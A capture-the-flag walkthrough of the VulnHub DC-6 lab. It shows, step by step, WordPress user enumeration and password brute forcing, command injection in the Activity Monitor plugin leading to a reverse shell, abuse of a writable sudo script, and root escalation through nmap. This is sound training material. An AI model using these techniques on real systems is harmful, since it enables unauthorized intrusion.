VulnHub-DC-6
VulnHub > DC 6
About Release
- Name: DC: 6
- Date release: 26 Apr 2019
- Author: DCAU
- Series: DC
Download
- DC-6.zip (Size: 619 MB)
- Download: http://www.five86.com/downloads/DC-6.zip
- Download (Mirror): https://download.vulnhub.com/dc/DC-6.zip
- Download (Torrent): https://download.vulnhub.com/dc/DC-6.zip.torrent (Magnet)
Description
DC-6 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
This isn’t an overly difficult challenge so should be great for beginners.
The ultimate goal of this challenge is to get root and to read the one and only flag.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won’t give you the answer, instead, I’ll give you an idea about how to move forward.
Clue
OK, this isn’t really a clue as such, but more of some “we don’t want to spend five years waiting for a certain process to finish” kind of advice for those who just want to get on with the job.
cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt That should save you a few years. ;-)
Initial foothold
Services Enumeration
There are 2 open TCP ports on the target:
PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0) | ssh-hostkey: | 2048 3e:52:ce:ce:01:b6:94:eb:7b:03:7d:be:08:7f:5f:fd (RSA) | 256 3c:83:65:71:dd:73:d7:23:f8:83:0d:e3:46:bc:b5:6f (ECDSA) |_ 256 41:89:9e:85:ae:30:5b:e0:8f:a4:68:71:06:b4:15:ee (ED25519) 80/tcp open http Apache httpd 2.4.25 ((Debian)) |_http-server-header: Apache/2.4.25 (Debian) |_http-title: Did not follow redirect to http://wordy/ |_https-redirect: ERROR: Script execution failed (use -d to debug) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Hosts file
Nmap reveals that the web server redirects to http://wordy. Let’s add this to our /etc/hosts file:
$ echo "172.16.222.161 wordy" | sudo tee -a /etc/hosts
Wordpress
Enumerating the users
Connecting to the the web service reveals a Wordpress installation. Let’s enumerate the users with wpscan:
kali@kali:/data/DC_6$ wpscan --url http://wordy/ -e u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.7
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://wordy/ [172.16.222.161]
[+] Started: Sat Oct 10 07:38:51 2020
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.25 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://wordy/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] WordPress readme found: http://wordy/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://wordy/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.1.1 identified (Insecure, released on 2019-03-13).
| Found By: Rss Generator (Passive Detection)
| - http://wordy/index.php/feed/, <generator>https://wordpress.org/?v=5.1.1</generator>
| - http://wordy/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.1.1</generator>
[+] WordPress theme in use: twentyseventeen
| Location: http://wordy/wp-content/themes/twentyseventeen/
| Last Updated: 2020-08-11T00:00:00.000Z
| Readme: http://wordy/wp-content/themes/twentyseventeen/README.txt
| [!] The version is out of date, the latest version is 2.4
| Style URL: http://wordy/wp-content/themes/twentyseventeen/style.css?ver=5.1.1
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 2.1 (80% confidence)
| Found By: Style (Passive Detection)
| - http://wordy/wp-content/themes/twentyseventeen/style.css?ver=5.1.1, Match: 'Version: 2.1'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:02 <=======================================> (10 / 10) 100.00% Time: 00:00:02
[i] User(s) Identified:
[+] admin
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://wordy/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] graham
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] mark
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] sarah
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] jens
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Sat Oct 10 07:39:00 2020
[+] Requests Done: 60
[+] Cached Requests: 6
[+] Data Sent: 12.749 KB
[+] Data Received: 640.991 KB
[+] Memory used: 152.438 MB
[+] Elapsed time: 00:00:09
Brute force the Wordpress accounts
We had a hint from the challenge description regarding the password file to use:
kali@kali:/data/DC_6$ grep k01 /usr/share/wordlists/rockyou.txt > files/passwords.txt
Now, let’s brute force the accounts:
kali@kali:/data/DC_6/files$ wpscan --url http://wordy/ -e u -P passwords.txt [REDACTED] [+] Performing password attack on Xmlrpc against 5 user/s [SUCCESS] - mark / helpdesk01 Trying jens / !lak019b Time: 00:02:44 <=============================== > (12547 / 15215) 82.46% ETA: ??:??:?? [!] Valid Combinations Found: | Username: mark, Password: helpdesk01 [REDACTED]
Connect as mark
Now, let’s connect as “mark” in Wordpress (http://wordy/wp-admin/). Mark is not an admin, which means that we won’t be able to modify the templates, but there is an “Activity Monitor” plugin installed. Let’s check if there are any exploits:
kali@kali:/data/DC_6$ searchsploit activity monitor ----------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path ----------------------------------------------------------------------------------- --------------------------------- Activity Monitor 2002 2.6 - Remote Denial of Service | windows/dos/22690.c RedHat Linux 6.0/6.1/6.2 - 'pam_console' Monitor Activity After Logout | linux/local/19900.c WordPress Plugin Plainview Activity Monitor 20161228 - (Authenticated) Command Inj | php/webapps/45274.html ----------------------------------------------------------------------------------- --------------------------------- Shellcodes: No Results kali@kali:/data/DC_6$ searchsploit -m 45274
Exploit the Wordpress Activity Monitor plugin
Tamper the request in BurpSuite
Opening the exploit file (html) shows that the “ip” field of the “tools > lookup” feature of “activity monitor” is vulnerable to command injection. Let’s start a listener (rlwrap nc -nlvp 4444) and capture the request in BurpSuite. Modify the payload in BurpSuite to append a reverse shell as follows:
Reverse shell
We now have a reverse shell:
kali@kali:/data/DC_6/files$ rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [172.16.222.128] from (UNKNOWN) [172.16.222.161] 41564
which python
/usr/bin/python
python -c "import pty;pty.spawn('/bin/bash')"
Lateral move
www-data -> graham
Enumerating the /home folder reveals an interesting TODO file in mark’s home folder.
www-data@dc-6:/home/mark/stuff$ cat things-to-do.txt cat things-to-do.txt Things to do: - Restore full functionality for the hyperdrive (need to speak to Jens) - Buy present for Sarah's farewell party - Add new user: graham - GSo7isUM1D4 - done - Apply for the OSCP course - Buy new laptop for Sarah's replacement
The file is disclosing graham’s password. Let’s switch to graham:
www-data@dc-6:/home/mark/stuff$ su graham su graham Password: GSo7isUM1D4 graham@dc-6:/home/mark/stuff$ id id uid=1001(graham) gid=1001(graham) groups=1001(graham),1005(devs)
graham -> jens
Free up the reverse shell and connect via SSH:
kali@kali:/data/DC_6/files$ sshpass -p "GSo7isUM1D4" ssh graham@wordy Linux dc-6 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Sat Oct 10 16:16:08 2020 from 172.16.222.128 graham@dc-6:~$
Checking graham’s privileges reveals that we can execute a backup script as jens without password:
graham@dc-6:~$ sudo -l
Matching Defaults entries for graham on dc-6:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User graham may run the following commands on dc-6:
(jens) NOPASSWD: /home/jens/backups.sh
The backups.sh script can be modified by the devs group, and we are member of this group:
graham@dc-6:/home/jens$ ll total 28 drwxr-xr-x 2 jens jens 4096 Apr 26 2019 . drwxr-xr-x 6 root root 4096 Apr 26 2019 .. -rwxrwxr-x 1 jens devs 50 Apr 26 2019 backups.sh -rw------- 1 jens jens 5 Apr 26 2019 .bash_history -rw-r--r-- 1 jens jens 220 Apr 24 2019 .bash_logout -rw-r--r-- 1 jens jens 3526 Apr 24 2019 .bashrc -rw-r--r-- 1 jens jens 675 Apr 24 2019 .profile graham@dc-6:/home/jens$ id uid=1001(graham) gid=1001(graham) groups=1001(graham),1005(devs)
Let’s modify the script:
graham@dc-6:~$ cat > /home/jens/backups.sh << EOF > /bin/bash > EOF
And now, let’s execute it as jens:
graham@dc-6:~$ sudo -u jens /home/jens/backups.sh jens@dc-6:/home/graham$ id uid=1004(jens) gid=1004(jens) groups=1004(jens),1005(devs)
Privilege escalation
Checking jens’ privileges reveals that we can execute nmap as root without password.
jens@dc-6:~$ sudo -l
Matching Defaults entries for jens on dc-6:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jens may run the following commands on dc-6:
(root) NOPASSWD: /usr/bin/nmap
Checking on GTFOBins reveals that we can escalate our privileges as follows:
jens@dc-6:~$ TF=$(mktemp)
jens@dc-6:~$ echo 'os.execute("/bin/sh")' > $TF
jens@dc-6:~$ sudo nmap --script=$TF
Starting Nmap 7.40 ( https://nmap.org ) at 2020-10-10 16:46 AEST
NSE: Warning: Loading '/tmp/tmp.OfxOLig2cg' -- the recommended file extension is '.nse'.
# uid=0(root) gid=0(root) groups=0(root)
Root flag
Now connected as root, let’s get the root flag:
# python -c "import pty;pty.spawn('/bin/bash')"
root@dc-6:/home/jens# cd /root
root@dc-6:~# ls -la
total 32
drwx------ 3 root root 4096 Apr 26 2019 .
drwxr-xr-x 22 root root 4096 Apr 24 2019 ..
-rw------- 1 root root 16 Apr 26 2019 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw------- 1 root root 438 Apr 24 2019 .mysql_history
drwxr-xr-x 2 root root 4096 Apr 26 2019 .nano
-rw-r--r-- 1 root root 148 Aug 18 2015 .profile
-rw-r--r-- 1 root root 541 Apr 26 2019 theflag.txt
root@dc-6:~# cat theflag.txt
Yb dP 888888 88 88 8888b. dP"Yb 88b 88 888888 d8b
Yb db dP 88__ 88 88 8I Yb dP Yb 88Yb88 88__ Y8P
YbdPYbdP 88"" 88 .o 88 .o 8I dY Yb dP 88 Y88 88"" `"'
YP YP 888888 88ood8 88ood8 8888Y" YbodP 88 Y8 888888 (8)
Congratulations!!!
Hope you enjoyed DC-6. Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@dc-6:~#